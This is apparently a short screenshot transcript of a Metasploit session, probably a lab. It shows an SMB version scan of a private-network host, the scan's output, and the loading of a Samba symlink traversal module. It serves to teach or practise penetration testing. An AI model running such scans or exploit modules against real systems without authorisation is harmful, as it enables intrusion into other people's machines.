 msf6 auxiliary(scanner/smb/smb_version) > run
[*] 192.168.21.138:445    - SMB Detected (versions:2, 3) (preferred dialect:SMB 3.1.1) (compr
ession capabilities:) (encryption capabilities:AES-128-GCM) (signatures:optional) (guid:{6e75
6275-7574-0000-0000-000000000000}) (authentication domain:UBUNTU)
[*] 192.168.21.138:       - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_version) > use auxiliary/admin/smb/samba_symlink_traversal